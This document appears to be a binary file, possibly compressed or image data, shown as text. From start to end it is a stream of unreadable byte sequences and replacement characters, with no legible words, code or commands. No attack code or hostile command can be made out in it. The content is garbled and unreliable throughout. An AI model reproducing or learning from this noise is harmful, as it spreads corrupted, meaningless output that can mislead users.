pg���� $  G,9��`�`�Pƕ��J�D�e�yt��RH���	�a��q� ��ϲr���ہ� 9�I�=�y&+��g�]v#Л3��t���H���T<&�#h�����r߭��j�!e��v���Ɛ��M)?�q�����wǴ�8�y��ܓ-g�}�Ӏh���� ;��틬|���=_�$_�w��|̛O��/�ػ`���i0@�5��0)�m��
1����(`�3�x��ϼ>��B���?�C�v����1�'�x�� � �^r3W�Z59��� \�LqO��|�mn-�� �q.�/�Wo��p9WgZ�gg�&@�aю�L�n���<��a��w�ϐ�ğ��w`
�0:���d3yq��A������a,�{����! V���㪺��<���Œk��6����My��3X�$߰1-śz�dPa�`�����h~����3�3��>�� ��4`;Yx^��u�eC��âC��Pa s	���)�n3��t� j�`�(���/�C>�J�bW�K�&b���%مZN�� ��ƭ�5��^��g��CV��,a����)�Ķu�ڮ���I��ݰg�y�@��u ���1);F�5Z,�#��2�[o �T@L/ЈXE"ɕ@�`�G�FC�#DA&� Q��q1��!�1�P�AMc��fM�T��T�T�U/ �-��"���4 7W6V5X����X8��ٙ�Y�����9[���b�`G���μ ]]��ܠ��a�#�A@�������@�ٹ3  � <����B��21�q�"LC�]ӎ�XK��6��� �4VpH ���+���PG&�4�x�O3P�`�Ŋ�+ܨ�oJ֬B���������@ca	B��bZ#�@�� 
!�v8�s��n��8�Z�#w�HɁ��[l`q�E
�9w����s
�,JԨ1�Ad�V7&9�i�R��X��۷�A�ݻb�3�����#^��¥�y\�p ���
���1'�9���A���*�@��.�T�P�Jը�x� >rre�a�9��H��af���f�%Z��C���=@y�ll������RL�D��A 2p�w�)� �2��.@��G�H�,���\��"#��"��T��1iJZ<"I�BZ�Ŕ\���Z� |������P`B�8`M?Db`���Z*6�f��:H���n��6�)a���)�B��8�zh�M螀��E�@�.:
l�n08�0�I�Yc���$�̴���`�E �0۠�$S�5>~���)��
��ڍZ��H58�-΄(VP�9�Pb/��@�2�飏(p!�9.�� H�O�?$:A�  ��G�/���o�M D#���UI��)$�]���ch��˔UưI~���Ot=r��UIG` �$�� &o\�h�
0���G
�!�R��v)hxa� �L�����?��eJ��T�dG�&
�k� �4��`�<!� !)��|�����p�-���K �ӱ ����(��<��,�`T� �J�v	�g=�	�Dla�1\)� 5�j��4y�DcA 60MY]�c�ZK�j�j�Bnl�b�'���w�m�8b�t����`BX;`�z1�wj4��d# �& H4��)�&���>���$��	�,�-:Ԙ�qpv3P��!�-F�.SF	[F�Ռc+!��t����ف�bԎ��GYkҎ�q�(͠,E���7��CG�v`������/~��(<0I�T2�o��i������+1PR<5@V��	޴��m�q+0�Wp�X�Q\��H��`��"�T@�m|���źp� N�Rh�R��HѬl����jW8M,�<`M`��ev�K]�24�t^N=�f��V���:`HD�7Y@�fs���	N��e�1|~�	N��y�A������Q�;u8 �	�?eӈ����Pā[�@(0�b�X��Vp�e��4"��2fEY���蔯z�JTҐdcfES	<Pu�0k���f�i�^�c��$�"!�:I���p	����'�`�?�qJk�DR���/��>`�0 q��4p���QN�R  �-�'q%Sn����P���3	9G��%kr�	��|��İE�����7��5���wӃLdP#��Y3���H[ZӞ��5�h���JO���	L�l9u�ʸ,�p~�|��p+ \1כ�l_S҇�
|�8a;,�G��/��(�<���T�!o} �	���Y�J�1��B���!]����h1�Q��t�d��	qa�l�%�FX�5��i6:Ȇ�t@H�AX�Ӂ�C���B�J�G���=�%���m��U��F��j5�$00�,��&q$=U���_=p|҄*+�'�Z�`��Z�0��:�زG0 �8a}��4�)4~�D'PA��s+�²���l
�y�\���F��'��_!z�\l����Y0r�`���d\/���v�|�q�y\o�����h-�>�SL�յr��1�>5`���a�7?��hTO�o"� ��:f�6�D!�y�{�]���P�
�`�l0��P46
�i8�^C���LMl4O#�:m"N{jo�� ���/rTgMI6��=s"F��v"aI{���Aբb�@�i��b ���+ (���8++��!��S�:0_�+(��� ���	D��0p�uEP$nD��Nv���,,^��X
ox�d��<�/�y)01=X>�V"�q�pV�|�*��
���Ǜqbuq�����]�&�s���z���n�����Xį/a�i坏@��KL`���jc�T��bŴ��Q�l��(���=�^�0��� GU���d�%��#i7�7�O�(�CHr)q���� �m���s��_�r��%�Y���*Y�..�Y�^�ҁ�e$�KP�e��	��\nB����˪b7�nʫ ��";H`.P �+8LE�P��d0*DngV|g����L#�4�-��.y��Xj@Q0�&�,����8��������Ϊ�L��� ����R��ĉ���}���h��C�8���F�?FO��0�JH`�=<����͠��?<�״p�xA�+�\OA�d|a���J��T(�,*���d! J@<�%��l�����tdkn
D#>�ϧ~jkv�%<` l.����kPHB��_�(צaJ$��j�gv!�lv@����'��/�!f H $�c%�/(�B �QqF�'�q��>I ���%h�)�  �l�0�7  �0ROT�`�(��w�.�N��Pp@�2���E4lI�vi��(�D ���0P	^�|�	(��Xm����VM�h�[\'\�9�P�� ئ�|��N�,��
f2O>�-���J�$���`0�XO�c<�A,�Y0������/C"
�^��`��rB0�M�0F$��� _����0�ވ��@L B�,L��I( �I#��6���c�Ĥ���PB��$�%0�=���p�N��Z+�B��H a%8 ��宬�|��/p6s*(�*.G�"��.��Z�u�vL��샄��fG�O�L�PP��%���ri�n�r�"�'§	b��ԇ}0M��#�+����n"�˸D�ˊ�[��	�'8��&yͩb��l�$�+�J �؎�2�H?�C&%H�Q�
5f�6��m�^Ą�#`<*j�F��DCL)�MB=hCt/A` Z�%����R!� X�`��r���D�`�.�-A��_>�<:�#0kd���I!���@'�J �\��x� N�r��� �L��j$3p���1 ��ڪKi.�	4�"�05Q�9�L�V@~-t���c�P�:gJ Z�%����7?�g�4�OYʘ8�R�����;��[�)��Ǜ85"��|�˸.�}�C#�r�&>�l�:B��W�2KPl��b&>"�d�H��F�<�(#����@q�R� 6�H=@1����N����e���5�b�\`F��`�h@TE��<�Di B��$<r@��2B@l# �
=
g*I��8b%�iLn������X��O�6�Ȍ�@,G�v7��B`�b de-��"(�4  ���P:�*l�rIRv����.K5�; ��uB�>$�js2<@�Fc�0Z�PA��y�i�� < 5�N��\���|RES�%l��Ո	�N>�H훸���\L �'�  .��B�J�.��"���0ol�>n��t��5 N�*��d�^/eB`�`���K�$����.T��>*)�U$ �4@M,���2�rD��D!ޕ��� �(,��k~-���$�(��1*��BN\@�l1�\�"�6��)n@��DVK[N o >�)�temN�B~�f��.�)g� N��GD[yF�r���6i�i�i�����K�얍��	F����+�:����<�l!2~�V����s�
/~���г�L"�*-��$�B�b6�h`>!`,�a`��(��� ���&��H&���S���^2�s��BT��:�)[%* �U$	&��\!�v˒ӵP �a������ J�@�JLj�"@1�yGXA�Kƨ�O.�`{�J$I,�!t64F�%^"�PhC*��%�Ŋ2�t��Q }�{���N��~��f��ȱ5+e �g�,1�v2�����im��x��'�u���Ym)�F5NFX;�����:֖�ɧT��	��.�� #�5��U{��
�_�C� �Jn8���J|x`���=$���ڐ��,�B��$e`s(�`r����B.$��M&ܞ)�p va�%� �8,i�x���v� >�B�"��$!2�N v��h�S����?�W�\8;`u?y���C����!<BP-���q �'S����jd��dO ��jj�QČgm�4�g��dy���d8�D$�2&c��h��x4�6��6x�� �ව>� �.:� ��V�{� ��'�329�`� R�F�D�(@��H�o'�ܓ�"� �C����e�<n��(�_6 �䰾�9���$���=���@��[�� pt�"z�N�ܐw1z�e�8�Q3@j�AڨQl+E�v�j�.(@ jJ�B@q��Die1F�v:��#$FDL� 0F��C�O�J���j�H@Nb �eW��HvB�*�����T�@,}#���.�:Q%x�۶��&����5��S �c\�a���q�o��5��9;���`}��)����V�"�8@�]M������9,�M�2{��U`��~�=��0�?v�=�C�~���_�=���4�A�U��K(�u�0��GF����Ewph�A^"�_�q���\��w�� `a���ȥ�a 8x�P�#~-��Ω�$!�Y|O��J\hI��I�\,Y�b��j2��*��b���1��I�}mN�/@.�ڡ��aY��w��ДHdfX��&���P�'�\��
�P�5�����8�J�	P@;�G���6<�� �V8���	�9���@���8�W�J$�H���c",��� ̵$�E��&����p�cR��Md��&�0�Ys d^�y���Af��5�v\�N�Fp�$�d\�L\�8�0�+�, ..`%������4�Sl��<���
��	�($Ѐh2@��\i��6�=�M �l�g�*(�u�@����8p2�ؗ1�Ĵ�4�+�k�@���Y��ֺe�aϼ���M�����}XHK� �p	7S� i�%z�8������*���0B`	E�1�Bm� @  ���B ��8 �G�;�������Z���)����&��0�玏�F��m����G� W�T��g,DL�w�h��/�ZB�ЋR���"�!sR��Ng���0����ra��, `���pPX��n��<6=X�v_���]I��^OO��BCC�c O@cD��d�&�$bO����Z��i�	Z\��l��Ύ��������NNO��&�JG�G̲��G�3�I���.o��w��8y99���:�7��JD�E������I|`P,
@��!Ĉt蘀�"ƌ:jԈ�1b��"�0����M":�� �	^~h0��T���K&�AH���	�Ũ@�C�h*�DgΚ�F�@��Ă� �D��C
�0D (�����Zj c^!(�� C.\J��
�ȁ��`�+"DE��O����ޥ{�`�s��,<����֎��p�ϲ�د]�[P���� B��}��h���ʆX`����3�6iLx�'N�1S\�A�
g��B�N�!@-�$p��K���O�(sL��#�s��"G,%$7,
|��+t�	2	C�"��1$0�31� ��\s�	(h��)~� K�C�K�$���P��i>=jf�d�ql��I�P�H���5P4�5P9QEPj�P

-��I	�@L31����[/UTu��P/�Ā@Y0։f�����A�/hE�y�(Bt(��\<D`�`�)�)[��)^v}@!��@����`��\00�d@��d��3�=>Z�Hu�A��;��A	9�B���lE�#?G$�[Ro�Ɂ�M4 b��e@ �~�sء����QG"���W�8 |����M�y�@���kG�\ �)���@u�(`t|��4P�.��L1|@q|�S�,�'l("53���6+t�w$��9e�Sc�@��	����eD�j�$�4P�5 �ЗOn	��A4��Pz)�-�tҘ���RY2����@.2 �L1AP�69�IVLUL"P%�U�/ >����!x @	�$!X s�~(�0*�zQ0Z���*\)��xm�z�Q�d�Z Y�������cB��J*���H�\	�v2��SG똵�6�m��O�A�r�����)/G+p�@�~<޽�r�B
�� 	B�a���P�c�Hl�R�:�"�*�D� �@:&������	�uR�0�G_�0�����P0�� |@8��3�g3�q�AC�7|0��i/Y�ƴv, F1����+$�FHKx�@�d� �II�G,�%1"�li�җX���)%� 	�����؛L*`Ǚ �&8���b��@O�p
�������3� ��ɑ|R� @ P��`�a�C	�|
V����"+�ͥUt��))q��<�V��⮢�5kX�j�$P�F#s�_���MkG������� � E�>X�]�SN,��.{��������;(�,(�X�� F#B1�g0j�K��|��. �p��\�/�@�n�~}0��Jx ��� �f1���n @j��C;�Y�6�m��C�w�����h�4�h:���(3����p`b(1ɒ���l�JW��F�ڑ���I��IP� ��5vdDN�d�9U�%�(�
x�&,�Aj+Og&:��q4��#G0P #�g9B@ �Z�-(��*a)LU�0��#`Pѻ�
>��T#�éJ�.���v'�*BKj���������a�$f�7	��a�z$F|$A��)
@��@ �A�)D6���k9Y����K p�~��@���sPF�'x%t@L�@�BI;�DEB�Й��j�LNP �+h�Lj���pQD �g%��^��r�J:�D��G���O�= q�=�-��F��-��Gb��s��kS݈	�P!j=��N��GE3� �QP��t@/�J�&G�>��*01d9�:�$�,J�X�����tD#L�R��u�2�]�V��W�r��ҺY�֖���>:-|L�#x�/�{�0$Gz؂1c��Xz�� �GCP@9(A	�����zE�*�]�}��nt�ˀ�f̽a����Ǟ�1����p 0��WqQ}]�"�y���P8hb��|�-�@7P0���0�s�gq�Y��1�Exe���_jD���I�p��с4��!�)x����j-�Zܢ�"�{�Jh#�b�-�m!%x�A������4؍4$�!cn�;��6^�(���)�
����:�TP3�KL��TN��b�`s@�;��a��a,�J�0��Y `�4�GO+߼S�2xB����p�$�}H���F`�U$��yh�F������)�"�,�(*���RoEQ���0=����Vt��j7��e�X�C_����;\^�Ec�^�/û���4�� �oȮ}�����7�Ap�a��,t��Cġ� �6�5b��j0񎲗/��rȃ(�w�^Ҍ�9��@��I��$Lj�?R6�P�)���ƭbB2/;:�l;��i8 ��8ȓ�E��A�

�<ы �5������XC|��1\���Ab)��
|X�a��+E�p�P��Gf4#��"�T�RPՒ�N�H�� D����$�|���׵e�q�i��k�]	<a(�]��Ԭe�^EY��P���Os���K�(
��O���A\ �Z�X�I�T��1�E��W�E� �
t��L�C]��17%���	d�&`�D�ŀ!_��B�E���K�
ЀL1��a_;d��t `F���D�Q��Ԁ���_D�_Y	T#�lIUy	 `U��M��A�]�K$��-Y�����^���7lc6�_�E��!�	 |�7��� ���5��[(��ɫ,%H�H������鄒1�	�>��-	��IF��@ӑ��X@��U�G
"��ет0	L�<��S�)�Z\�R�6~c[�p@�F�t��= >���۩��Q�X�����ʠ��V�St�8��t�������xȞ읏@���JYd|��Y��T'���e�'�G��Ji�E�_1���"�����3�,��	�Xk`��L�QmQ��H�����D�@I
���QVi&LU�h5R�L9 `�Y�.�������Y `5!�W�����x!��Q���ū��+](]�F+��q"K�I@�M�`f�#T�d�D���pB���= ���|��G�V�^h�-4a��K���T�ih[A	��hņ�f����,�'s��a� �d^W�N�W��<��	,�E�:���Me�1O��dg@^"z%~eW�e|�p�?Z��eH�Q�ʜ��0
��.t��]@��e;�H3<f3�"����).�Ipэ}Q�Q攈��e�ڤ�	�9�%|f��	5���lY�-�j�L��~!p��P������@���i�����`mX�� �?r�iB18\ �q1	�tJgiL���\P��Τ�DB���o�l�� �� ��6F�z�AW��N�����id���f �Ղ�p!���˽@��69�s�a�1���O:e���Z��]�=�0�;�^B@NeU����(k����s�W0) =PL�PA�ab�38C�
��`6��(zC�����< );8M3���&l�
���VaeQ����)0:��pFL�hIű�Ž�V�~��@ ���f�Y#9.�-�:�'�¦*`5�7��Qثor�8�������9j�`�a��贊Յ�kSix���F	|
�	�|�_T��*�@�x�&�� \�jC x��b/]e��*{��{���������ާ~��@�슸
�	��r("���|meV���AhshW0�;�)S���Ѽ��ӲUz��۵.��dve����EI��LJ T��8C�!\�4��pH n�EY�����ސC*:��M�@=P���f� ]�bb�.*��D&0VIT��e�Dz g6��)N[i�����ܛ���@n�~��z�Ҧ3��
�UA�7��V�I uB]�E?���2'�4�=��k�V��p�z�j��B�
���mw~��*%\�d�&܁q%W��g��0�����R�.��Kr�W�T�E��P��n�j�p�'\@������30��\���y��G���e�ᨱV�:Uf�,D���[t3𫺱%��:fh�۝���`T�l�^�����8�:L�<� 	4i,�؏� d`nUic�D%�Gd�ElD�T	TM�h旐�.گ�������@����� ʝ���i��|aW�X�[M.,���$�@�yNa�%X�	��E����]tr�׆�0�0B��E��D@��ױ�a�F%���\�&  :Y%P�g�n��Fv�]}��S�g���sm��23g�E��,`����|����LQ�@qY�  s�u���@q�n�j����V����H����"&E���L�@<�T�X�eG�k38�E݉�YN�@@����C�ȝ���@ 4����/�H����.���y	SEEL�e������,ܸ��N�7脰)N����l"�fϾ�3M�&�03C�T�oB�v�p���'�Y\�=�����%H��0i��h����Ξiں�j���V�Ɯ!�_��O|�,{�1z�?�tH�W�K�B�AKb�$@�VH���WEc����p���n����A��ȏv���;�?�1{�g�u�G��
wV��M�a��<�� _5I��@�	GIH�5�3`��<�y� ��N_�H��D�̄7(��䎿9i�{2.�unc���U\��Xu�SůCW��@����ɇ��Ĩ� �x�L�2p�A�G.;��7�����@X��t[[M�^1 ��b5��h�g3%��L�dAu��@��tfj9id�Û���L�fg�sO���1 �Y��*�k��J�wH�1����ip�<k1�?A  ��j2���Z���7�gT*L�8iW �B]����99蕼�m{{��nE���P��g�*H@	��Ob����7��J�۸��[.��EX�`b0$oJ�L�GX�}����4@3��YN��	 ��{j�MԀ���H��2�(�ox�4�+��+W�H�lgn��r�рtN���<�D���l����0��ˑ7y3@�i�	 � �@��D�����l@���J��|�_��ViK�t�0�uZi ��Y�EE�%����D.�b���$�.�wp���㴊� �dl��j��?! �R/,J�UЁ�L��^7vd��qw�����0y� �f�ڬC����7:y��4����a8C(�"���W�d��@�B�5�\N"�Q��ۈ(�'^O4 ��K\@�>U���d�����jF����Y��{�u��ڄ����H\U��������z��a�8�G��+��p�i�y�&vbw�_����T����j�Վą�6T����}|�S�kj؞d�ANi��!���S4�^�2UM�W��=�"Gc� �� `�ox�<?���8 �N���������		��E�������������M��6?JJ��Ե5R7��8�<��U���������P�7����L:<Z[i7��3��Z�7�Y8��=ҋ�����������������y$:\� �1p�#q�F�e,>|` G�b0�ر��
�`�bc�,D� �e˗/��X�cJ�8u��3�0< �b�,^�@���S�QS$�TC��: �3�N� � ����.� ��I�`VwS��w=����/ @� ���F�`!�?�@~b�I�0 �`� 'rH��#G9$m�A���.(H�}�4�Y�h�@A�_�g�e&�'0,�=(� %X�)��7YȌفG�[�L�����#Z��L���&��_�* Y��B���qjQ��<���Ć��;0��c���;i=��o����8�CRY-�|X���A{>�@�x���}:����� �a�B  Bb �����"PX��D���r��%�z��%�lj	,�r�	(0�z����
)���3*3�bA��ڪ+�ra��SX�pzQ�$����H�@�
�:X��s0NV��.�
H �d��0聇'&�ɉ-�u
�8sA��`��<���v++��Hs�h%p  \q�� ��3)�C�
�`���쁀	W���8��YXlE<5N	����;d�DH+��X�c�K^�M ��DQQW]� ��O$��Ո�����@f�-9a4�h��;�"ћ퀷 F�n?A�V�{~�1��G��p�g�NX���d �L���������f� ���3�c��XC{:��7�*�4�������� +��ꋟ����S؝傴>�P�i�����L����x��L@�D8�����D�L0s�r��2]�����"���J -|C��x'�6�f��5����&"#�(��¸�hҢ7/� ����[7�;����.�z�%�H�s�� �f  ���8
�\`�qX�����E�0�>5�kkF&@ƝEq,"!{4Tv@vAC  �~`�	��B�r�CJ�t1+���x��DC�=�q�$@!G�G�紻L��ҕ�t��|�(xԅ*��8dB��h�*'k+P�"�Hg:x���R�� |�W g;1��:'��. ��!�]~��B`DX�eb���p ��'�R��@�q�Z���e�p+|�� �\`��!M!J��l@w�!�(����1Zx����X�[�;����</%�N
 ��T\DL���u1V�+`��Wi��MF<�&�u���OT j& �ş���a�D�t >0<���(h:W]B���E3�Ak�aӠgvh�PE���q?��0V^p�p@7"=jT��d8P=´��+�Ē�&uV �H � �L�B7�R>�%��7QN�p����'f
ܸG�<�o��V��7�y%�`1g�&�ǭ���a�!�����VCA@�� ��H �|�M��	�;-@���$<��D`�rl(K\Ғ9 ��K��Dz<�±�0��yk[�f�E?l��I(>�����s�AyJ�/H(P%���l-�O�A�[�@0^pϊ)����?=&Њ�, /B��y��p` .0õ�]k���6D�q48�l���72��>�t�%�H
6�n����"�kJr5�@ػ2�� ��ɋ#���c1�i���F��m��ѪS�@	
��\T{`�����s�A�<� ��V 0@�^����� %���H!y����[�]#C-��$vH�������@���݉&9���@3����'���hE���rfJ-�ǜ� K �
cK�����4�>ų�Dݫ��U"A	�=k������ ����	17�/���Ơ�c�D�Bv�Rsf'Үl�A �@��wV��̱��	������G����Ȇ1P���,�#�Y��D��.+�.����#^�Skb�I�d�H����:'5&�nZ��70'we�u��jYQ�:<tQ�&��DB90&�@F�L�H�  8@_eUp��$���r���R� �eEKV�`4� ���V�e���NMV������,�'r3��I�,���`n�`����}�i�#^����F` 	NI���39����)�H�b��n��+�
��;�"�y5�=��Ǡ��g�k�Q��7���l�4���; Rm�C=R��!I�^�
�\)1D$�\�2#�g ��Ȼ��T���%Q�8�
��c�9ƌr�S
n̂���I@UG;Jf�o!
U(�(`�e8��=�(��/&��9I� ���D0n!�2���h:"�62K��@3�:˂�W�ՠ�p �8 
́ %\��`40�o��p�_" �y�3�����E�`��k*��3;��BpDx	x%P�ݢe1$��
x����%��)��Z�AZ#<�\XyS�ax���8z�;P��A)  ��j ���Bf#�)��X����!��m{���)!Z��00vX�8�w �k	����
�/���
`�X	+@�311��	E#��s19��5��i8;�#��1�:����c�7`"D�� ���Szˏ�ӑ)8A�+�k�n��Y	0��Ò��\B3�*�9��W��́S�`q*����,��P�3�3�BkF'P E��g�ǯ�A��<Z���RJ�I�3l�hH�,"T H���&�(������;Z���� �(�a�ʼ�A.�3��9����6d���*��>�7� 0"�C0y�} ����<��#�"�{��⫈t��s7�,� 7E�`�5ɿ�:ű�*U��4���{
뛛?B�S��/�9�E�(��l��� ��P a���QƩ���$�2�>��(�$l$����\��rT��� x�9��S�`��Ċ�l��m$�*�:b�r�@���ڀ������a�)�KӭM[�����`p�@�/P�4�A*�x
�(���D�+�5���b���s���y�r_$ �� ���k<����� �/{ �6X)������ �r)���D���q*>���][��@��c�� �!�+pk� ,�E�j��8�(��X
7�#�x��
?s[ܣ6D��� � d��q`�J1�)��$(Ӝ�e���|ǂ˂�|�0�9/��'��Ȭ˂@���T 1�׈%��'h:��$3��[���+@���:��i�g� ;I���l�䤗��ҭ{GH0�` ��I �/ ��� X�J�Ƚ�� ����ظ�K/KÅ0�	����ŃI�,69@2����M���l��#�(:d��H�b����\���U�� "!jN���ٰ��N�-R5�5i��Z[t�T|1������C
h���pQ�P���( Aj+8�Z0�D6Ԇ_]L�ќ�������2,-��j����P�:��ӑ%3��V�,ш@��9s�@  �����9�ȖPAj#Jb�� ��L������(��cE�yQ��`�A��Q��J������P叭̀V��H�<6l�x�5y��\` L ����P����Ë;'@/���� �;!��ټV�.6��މ� M��p~����n�\l���H�rsJ�Xh�L�s�����)9�niכ���MSt��l���������A	+�Y� ����Eb�$���h����k[��^�%9*a �9Â�QZ�����]ǦANM�RS�{%X���0e��=�S����C@�|�y���e�!P��+���W��!������H%������ZFS�������cB�X�Q��$��%<��-?���0� ��{��[΃W`T^E�_]�`]�W��$��b��`,:  R ���R0�����Jr#7��� ]H �ҝ�ӵD�	3EQ��5�e1�;��H#�>��>��Y��X�1�C��` �1���i�C�X0�*�P\Y��ǟ}�9���Mv�,�sI��������:%@��x@s�e���%/*�o)1D����xR�c N�q6J ���W}T�3Q3�A��y!��Yǀ 	�x�R�� �;�T��[dUܲK�@޾�8Џ��za8��!��U^h\/�1���U�  ށ!b'P��s�	���I� � Ph퇀���P���ʊ�-^�� ��
�}[*ŉB�;&���]��W9B����]:�1����[�&���! �x(�ɏ��^Hd �����X:�-p?��@�	�� ���u@�"!5gA% ���ٌ,2{�w<Y�R-�pd`q�1����D����C6;b~���TB ��Nt8 ���8�pxz�-ی9X �����ڷ�\��K� ��� Ug8��=xg�5����C�	B\:,�(�&PЂ տ'��X�����j��⫃8n��0�N#BH5EN7Ļt����Oܷ2!�>Mє&8�:���;���ـ﫣��nR�a���(�j`x�xn4`��S�U�����*�����0��=�%��ҧ;�Y���9�h ���(�P^_Z���Ί,Ң�9Z۱�w�^Xv����O�e�8���/��8\�< �� �-7f&dBe��x������������gzBy2�)dC��Aŵfp�Z� �Ջ�B����O)�/z�A���j �K�Ы-���n~P0��V!�0�?�!CĶH)�e� н��h *G	��71�FOZ��]5F��i���QU��E��
H��p�j	�o��p�4( zu�n�[_dʐ>L���楎_2������d۱�p�XH<��I	�`���	�J�<}�ٜM_�Pzk��Ȁ;9����VIT1��6���yTJ �������(Օ��� ������&����[W}[U��b/��0�2ta0�6�����zO�t�����i��! �y8.�2pV+��&��p�sC�����)���v�ĭ4W�b����5��>Mi[�89����E�����f���Q޵Ѓ��l����� 4(�u[�[��l�=��Y�:���-`��u����@ŀI5#�<� Y�L�h�\�3�%�!ٗ3Yn�P�e4��=^�TI�k �q��w�0�ӻՠwBh'�m1�P��چ��`�e��V�o^��GL��Q���@�ӆx=&�5�a� ��)�<��3�4!% ˨��`�����r[P���&�sND��ևM��� 
�ތ�h����~@��7ץ���_i{���E,���c�p8"�@4�Y�ج�g�`�
Za(� A�B���1�S��
 	��C�~~"^Q��TP����=_<��<T�
.66V;  ;9!R�V�<�<�<������]*]�͝# ooe g��#��j�gj�q�ex����;��������%��	�	���$�`��}�]3�B�:uܸ	0q]G<h�œ��i�0�%�2�l�I3cF�/���V��j ��(��8t6s�ɡ��0�� �Nh=��8b��06A�	p��cF��n�@���BШ��A Fᣰ�Å���^��I�E�&�ΜU��9)��0YRB �,�0q�$�g+�;w֊�+(��9�@�%n��p �� J��P�y��A��'��C�I�j�c�H��Q�(�n�P��n�ax��*�%L��[��>S1QTD��`�Ye]D�G�FAyC�8�Th: a�FE�t�!> ��>��c @�@Q�(E0�C���� �.��PDa���9>� &(�p�| FTLI�T�R/i��p�bx�8�|��	3�!�
|P� � K�!p �	*luB �0�Z1� 	$��Z8��Vpu`�\+�u��Atإ ��+X~�`�d�*c\Й�����g�=!�hM8��k����{VD@ &�0$9HM�^��Gt�MW�s���u
TqH.��b�y�D��-��"R��	Y�b���@@��:��'���˾��	�-NRů�~��Q l�#7^�C�Q_
��&|b=M�M>�̢O	;��A<2��0�ApH���N�#@CO�X G&�3o9�S����6ɓE�A�LJ�$u� � �BL�PBq�Ԙ3��!�����@m>egVZYp�3����
z�Ph��Ylu0]+,�~x~��
������e�b�E�7c�-���+g�}f�h0q�7�����:�lv��2P�9�pC��S��`AT0�t�1?H��"�"l ��K.�tg�y�Da	w��V��U.Z5@���7��0��2��2�L�L'=`��5�M�(����\�D�� h�	�ha@���(�.� jT��=h4`�Ez�YlH"1��L��aI0𘎌� �� gOӉ�HBd� � G
葏(0J��5A�V9 ,N���^�Ӆ�Β��Eo}S��
�FCu�.H^| ��a�R�3�`��=�Ӝ�����r��:���
WKHk��V-2���	�#�`w��OB�- �98� $�	��Ԋ��N D��	W#@q��q�����ԅ=w�@=�@��w������g�K�E/@���A� ,p�$�jT#�@z����|�cJ� ��Y�l��(����d5�Y�&R,
���Ͼ�!J����q�Ap$%QBJ�"�(Aֺ�3�+$Q��`��8U ��Bp�BeEY��V���,8�	 �6���a1ˠ��7�.X�*'�&r_�Vy�̩ʀMdBw��\6`=�#%9I�.v�:+g4I�/�*�c<` � Z�������N"��}����mG
��_��O������I���}mJ�h�wd$c�	�j�YHP��6�d�����9�41A��x`<���vlD$��@ {���p�n@B��(AHs�%�)�EhH0�p��&�\`'D����1zx�N#i;~���`` �P^z�[Nw
F�T`d�:P�A�%-~����@ As0U�2 �C��D����D�6GVUK��1�ZY��Ώs8�]��	��ONH��`�ȝbE��D(pL,;��yp�u��4"�܋c~�W�q��js�8�����\1|�Z�i�
��D���/��ָ���11��9� �1
W�$��P.��D��*j] ����L�P�
Qg�MuHx����
���`Ï2m�Ss(}�K_~��wL@��K<�B*ā���>ӳ�i&�z>&@�l����TB��.va�] �*�4P����K�q�~�*�+�J�tڤ삌V����>��%�m�!�M*�� T��l�uA�H��Dp ���w�".�Z{c��k��ZP��U@F4��f����|�����<�� k�F��g�ֶB�GvK���	�AkZ	�	�yL�c�Qr���
��[�p�%P�u"݀	L����XG?t����`"&�� 8�mI��^_��B6�MP|�%(����8����	�*(���e�/Z O0��RT���l����L�$�@s�'u�80W�v��UD�����q����S��:6ץ���}��[Q��� ��W+Pqf�m����)r&!�����<���"�_����г��|�鋹3K���s]����xcg@pf�DDt�@H�9R,��!u�5O"rJ%� (@��-'| ]�2#2r�NE�N�NݰvB�C3a�%J0�fB6�w8$xI�!x�>!�
`qb`ͤE�`�Gy9����l�md�7�7m��'8�g(���� =�{�G��(��b��V��{��6�UfEp�c:�A|��yx|�d>�E�4N�}�W֗�O�WuuK0f�C.�W�Y?1	^&>�,�f�Xq ܁�
��M%wf\@Y����0P'H�c&��j	8_v�n`\����&�&"�b���&Z�8,6��4_ErfWlAN��@$�PPo ]40 g�^|�!�����9�+Ѓ+Dks�@S'�p<@ytm����`qz�Z!(ۆ(T���p1�r��!��&&@adS&��{��H1vH��9�HXpc���oZ����V�|�(7��$PqN�pG��{�pQ�d��\� ?����g��Z� �x��e�`�2g�r-'Z�A �� 0�� V�O�P(h?&��������^d�Qvf�0 P�Bwh� �sP�QKs[��3iG$:��00 4 ]0���莦�N� �t0�qbc��x�XElS
��8�L��SZ���}r��Fa��9zY8w�!�z�A�����Gk8��Q���9�C*��{b�{/���D�1i�B�|�@�g`ps
q��l�oEy�W�h;P�	Q���4fW�=�bV���ʐ~S	/��Ln�>�p ��	��.��g��p�W� `0A�B&���P%��COGOXpK@��������v���A���]�A&� _P�,P�]���������
�@�:��"Q\�>l���`�`�(д`p�'+ ��Fk�t8�����I&�G����9eX9��+�H��1�3��c�I�����L��;�psAi���d[A;�|H֟�٩��"��	�@Y}��i*	�4T�.���~�'���� �>R�E���0���t��Uԋ���;$A���fAب�^t8� -B6�
;�P@�j%�$ܸP(���QB� ��@�%�j�%T��B\�@ �j��
XLxj�_dqN����S�w?U��7V(	08��Z�S���0�!��G"��� ��GUE��>'��>;����T��d�Y�[�-vX���`M����p�:�rC�胔�à��	[�	� .�s�2�:RQ}�
�p�dF*}_I�!p9yc�g�p@��s� �8��v���O���PA:$u�@ 0�kC�d��R@w��  �ը1��g�3��N���fpV�RZQ
`/��0k ��1�0~�t2����_�-�C}��-�$��pP�E�ZHa�GF#;(SA7�)8��R-����GqT��A� 	��p��H�Ecq�=�MH�F�����דN�|@��A�pʤ>��p>ip����}�3~�e��P~ii��MS�E�T�1�>q��l�r��r״.ɔ�W��S?���JN�et�9譶ۭ�5"8R� �稘tw�ds�<!л�ek�E���BH
4S�Jj�	US��U=,`x���!� 3 �������Q�>m�>uR;���n
/�� uJb$pJ%���Tq"8S%��۲ib)T� jR9Q80��G����B��0���c���:'��g�R��[t'f��胼C6��.#�=�f�g�3	"
�\�jB^����LSpY�X �6q'{VH\�K*�&�j�Q�#~9\��S礑k�=<�@|�d3�� �� 0���B�]K��+�Q�`e�3�A�(J�;k0� [R�}g�ą��D>*c�+q� ��˄�Q�YNHǢ�[��&P���5�ma��=	�'�L8���d��,���*��p[yx0���r�.���k�X�x}�̴��P��,���ɪ
}�LWy�^&�^�K�0�V1i��`W3�L�"b$P������L�H��e��fb��RHD3@�%�X-t�����8�1�Y ����<���!@E0pi�� 6�(2ϔI&ժ����xP, oU|��Ew�u���[�8A��0Ƴ�W� �!7E�}>K����
	� I�m[H�b� Nu�̲>0��9�+���)8�b��*��d� ���+����*��pOk`W]qP+�H������-��|����t�����\�z|͡�_y �=4e��Ы��~h
